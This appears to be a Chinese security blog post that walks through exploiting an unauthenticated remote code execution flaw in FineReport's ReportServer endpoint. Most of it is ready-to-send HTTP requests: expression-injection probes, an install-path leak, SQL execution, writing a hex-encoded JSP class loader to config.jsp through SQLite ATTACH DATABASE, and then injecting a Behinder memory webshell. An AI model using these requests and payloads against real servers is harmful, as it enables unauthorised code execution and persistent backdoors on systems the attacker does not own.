帆软报表 ReportServer 远程代码执行漏洞利用总结
2025年4月11日大约 4 分钟
帆软报表 ReportServer 远程代码执行漏洞利用总结
记录自己在漏洞利用过程中遇到的一些问题。
漏洞概述
/decision/view/ReportServer 接口未授权,利用表达式注入执行任意 SQL 语句,写入文件从而导致任意代码执行(RCE)。
影响范围
- FineReport V10
- FineReport V11 < V11 2023.07.23
漏洞利用
版本探测
利用以下接口可探测帆软报表相关版本信息,注意部署项目根目录或者说 ContextPath 大多数为 webroot ,根据实际情况而定:
/webroot/decision/system/info
"version":"11.0","minorVersion":"11.0.8","jarTime":"Build#persist-2022.09.08.16.10.45.491"尝试注入表达式
POST /webroot/decision/view/ReportServer?${11*11} HTTP/1.1
Host: xxx
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
探测目标绝对路径
POST /webroot/decision/view/ReportServer?${ENV_HOME} HTTP/1.1
Host: xxx
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0其中 ENV_HOME 是帆软报表自带的一个环境变量值,用于表示当前项目的绝对路径:


C:\FineReport_11.0\webapps\webroot\WEB-INF执行 SQL 语句
执行 select 888:
POST /webroot/decision/view/ReportServer?a=${sql('FRDemo',DECODE('%73%65%6c%65%63%74%20%38%38%38%3b'),1,1)} HTTP/1.1
Host: xxx
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
写入 JSP 注入内存马
POST /webroot/decision/view/ReportServer?test=s&n=${__fr_locale__=sql('FRDemo',DECODE('ATTACH%09DATABASE%20%27C%3A%5C%5CFineReport_11.0%5C%5Cwebapps%5C%5Cwebroot%5C%5Cconfig.jsp%27%20as%20sqldatabase%3B'),1,1)}${__fr_locale__=sql('FRDemo',DECODE('CREATE%09TABLE%20sqldatabase.exp%28data%20text%29%3B'),1,1)}${__fr_locale__=sql('FRDemo',DECODE('INSERT%09INTO%20sqldatabase.exp%28data%29%20VALUES%20%28x%273c25436c6173732073616665203d20436c6173732e666f724e616d65282273756e2e6d6973632e556e7361666522293b6a6176612e6c616e672e7265666c6563742e4669656c642073616665436f6e203d20736166652e6765744465636c617265644669656c642822746865556e22202b20227361666522293b73616665436f6e2e73657441636365737369626c652874727565293b73756e2e6d6973632e556e7361666520756e53616665203d202873756e2e6d6973632e556e73616665292073616665436f6e2e676574286e756c6c293b627974655b5d20646174614279746573203d206a617661782e786d6c2e62696e642e4461746174797065436f6e7665727465722e706172736542617365363442696e61727928726571756573742e676574506172616d657465722822646174612229293b756e536166652e646566696e65416e6f6e796d6f7573436c617373286a6176612e696f2e46696c652e636c6173732c206461746142797465732c206e756c6c292e6e6577496e7374616e636528293b253e%27%29%3B'),1,1)} HTTP/1.1
Host: xxx
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Content-Length: 0
Content-Type: application/x-www-form-urlencoded
访问:

解决 Windows 下 JSP 不解析的问题
执行:
GET /webroot/decision/file?path=org.apache.jasper.servlet.JasperInitializer&type=class HTTP/1.1
Host: xxx
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
注入冰蝎内存马
POST /webroot/config.jsp HTTP/1.1
Host: xxx
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 11441
data=<Base64字节码+URL特殊字符编码>

参考资料
https://xz.aliyun.com/news/14625
https://forum.butian.net/article/514
https://y4tacker.github.io/2024/07/23/year/2024/7/某软Report高版本中利用的一些细节/
https://y4tacker.github.io/2024/08/14/year/2024/8/浅谈帆软在Windows下写文件RCE姿势
